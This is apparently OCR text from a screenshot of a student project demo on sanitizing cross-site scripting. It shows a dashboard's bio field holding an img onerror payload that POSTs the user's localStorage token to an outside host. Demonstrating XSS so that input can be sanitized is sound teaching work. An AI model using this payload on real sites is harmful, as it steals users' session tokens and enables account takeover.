 AJEENKYA
D Y PATIL UNIVERSITY
THE INNOVATION UNIVERSITY
AJEENKYA
Sanitize Cross Site Scripting Attack
WhatsApp
Sanitize a Cross-Si
Atlas: MongoDB A
localhost:3001/api
Orbit
Review-III-Mini Pr
Major_project_brie
localhost:3000/settings
Orbit
Search
Mamta
Dashboard
Inventory
Account
Settings
Users
Settings
Fill Out Your Bio
<img src=??
onerror="fetch('https://hima.com',
{method:'POST', body:
localStorage.getItem('token')})" />
Save
Auth Debugger
2020-12-21 10:59:55